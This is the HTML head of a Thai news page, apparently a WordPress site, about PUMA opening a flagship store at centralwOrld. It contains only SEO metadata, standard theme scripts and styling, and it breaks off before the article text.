

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siam108.com/puma-%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B8%B1%E0%B8%A7-flagship-store-%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%AA%E0%B8%B8/
body_size: 25396
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://siam108.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://siam108.com/wp-content/uploads/2023/03/A61281BC-2FF5-4AD2-A6DE-7635BCE253DC.jpeg" />
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PUMA เปิดตัว Flagship Store ที่ใหญ่ที่สุดในไทย ณ centralwOrld - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</title>
	<link rel="canonical" href="https://siam108.com/puma-เปิดตัว-flagship-store-ที่ใหญ่ที่สุ/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PUMA เปิดตัว Flagship Store ที่ใหญ่ที่สุดในไทย ณ centralwOrld - Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="og:description" content="พูม่า สปอร์ตส (ประเทศไทย) แบรนด์เครื่องแต่งกายและไลฟ์สไ [&hellip;]" />
	<meta property="og:url" content="https://siam108.com/puma-เปิดตัว-flagship-store-ที่ใหญ่ที่สุ/" />
	<meta property="og:site_name" content="Siam108 ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง" />
	<meta property="article:published_time" content="2023-03-30T13:34:28+00:00" />
	<meta property="og:image" content="https://siam108.com/wp-content/uploads/2023/03/A61281BC-2FF5-4AD2-A6DE-7635BCE253DC.jpeg" />
	<meta property="og:image:width" content="1115" />
	<meta property="og:image:height" content="1672" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Siam108" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://siam108.com/#website","url":"https://siam108.com/","name":"Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","description":"\u0e02\u0e48\u0e32\u0e27\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u00b7 \u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e02\u0e48\u0e32\u0e27\u0e40\u0e14\u0e48\u0e19 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u00b7 \u0e2a\u0e31\u0e07\u0e04\u0e21 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27 \u00b7 \u0e04\u0e25\u0e34\u0e1b\u0e02\u0e48\u0e32\u0e27\u0e18\u0e38\u0e23\u0e30\u0e01\u0e34\u0e08 \u00b7 \u0e14\u0e32\u0e23\u0e32 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 \u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07 \u00b7 \u0e1a\u0e31\u0e19\u0e40\u0e17\u0e34\u0e07 ASIA  \u0e04\u0e2d\u0e19\u0e40\u0e2a\u0e34\u0e23\u0e4c\u0e15 \u00b7 \u0e40\u0e1e\u0e25\u0e07 \u00b7 \u0e20\u0e32\u0e1e\u0e22\u0e19\u0e15\u0e23\u0e4c / \u0e25\u0e30\u0e04\u0e23.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://siam108.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"ImageObject","@id":"https://siam108.com/puma-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-flagship-store-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8/#primaryimage","inLanguage":"th","url":"https://siam108.com/wp-content/uploads/2023/03/A61281BC-2FF5-4AD2-A6DE-7635BCE253DC.jpeg","contentUrl":"https://siam108.com/wp-content/uploads/2023/03/A61281BC-2FF5-4AD2-A6DE-7635BCE253DC.jpeg","width":1115,"height":1672},{"@type":"WebPage","@id":"https://siam108.com/puma-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-flagship-store-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8/#webpage","url":"https://siam108.com/puma-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-flagship-store-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8/","name":"PUMA \u0e40\u0e1b\u0e34\u0e14\u0e15\u0e31\u0e27 Flagship Store \u0e17\u0e35\u0e48\u0e43\u0e2b\u0e0d\u0e48\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e44\u0e17\u0e22 \u0e13 centralwOrld - Siam108 \u0e17\u0e38\u0e01\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23 \u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e23\u0e32\u0e27 \u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e27\u0e32\u0e21\u0e08\u0e23\u0e34\u0e07","isPartOf":{"@id":"https://siam108.com/#website"},"primaryImageOfPage":{"@id":"https://siam108.com/puma-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-flagship-store-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8/#primaryimage"},"datePublished":"2023-03-30T13:34:28+00:00","dateModified":"2023-03-30T13:34:28+00:00","author":{"@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c"},"breadcrumb":{"@id":"https://siam108.com/puma-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-flagship-store-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://siam108.com/puma-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-flagship-store-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8/"]}]},{"@type":"BreadcrumbList","@id":"https://siam108.com/puma-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-flagship-store-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://siam108.com/"},{"@type":"ListItem","position":2,"name":"PUMA \u0e40\u0e1b\u0e34\u0e14\u0e15\u0e31\u0e27 Flagship Store \u0e17\u0e35\u0e48\u0e43\u0e2b\u0e0d\u0e48\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e43\u0e19\u0e44\u0e17\u0e22 \u0e13 centralwOrld"}]},{"@type":"Person","@id":"https://siam108.com/#/schema/person/b518d89f1a761f5d190bd37b2548769c","name":"Siam108","image":{"@type":"ImageObject","@id":"https://siam108.com/#personlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&d=mm&r=g","caption":"Siam108"},"url":"https://siam108.com/author/siam108/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง &raquo; ฟีด" href="https://siam108.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siam108.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://siam108.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://siam108.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://siam108.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif; }body {--s-heading:"Prompt",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Prompt&#038;ver=5.8.12' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='td-theme-css'  href='https://siam108.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://siam108.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://siam108.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://siam108.com/wp-json/" /><link rel="alternate" type="application/json" href="https://siam108.com/wp-json/wp/v2/posts/32720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siam108.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siam108.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://siam108.com/?p=32720' />
<link rel="alternate" type="application/json+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2Fpuma-%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2595%25e0%25b8%25b1%25e0%25b8%25a7-flagship-store-%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b8%258d%25e0%25b9%2588%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25aa%25e0%25b8%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://siam108.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiam108.com%2Fpuma-%25e0%25b9%2580%25e0%25b8%259b%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%2595%25e0%25b8%25b1%25e0%25b8%25a7-flagship-store-%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b9%2583%25e0%25b8%25ab%25e0%25b8%258d%25e0%25b9%2588%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25aa%25e0%25b8%25b8%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1c9f281cd1","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/siam108.com\/wp-admin\/","wpRestNonce":"1c9f281cd1","wpRestUrl":"https:\/\/siam108.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/siam108.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/siam108.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="12";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#003366";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="28e5965c63";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/eat-shop-travel/",
                    "name": "กิน ช๊อป เที่ยว"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/puma-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-flagship-store-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8/",
                    "name": "PUMA เปิดตัว Flagship Store ที่ใหญ่ที่สุดในไทย ณ centralwOrld"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
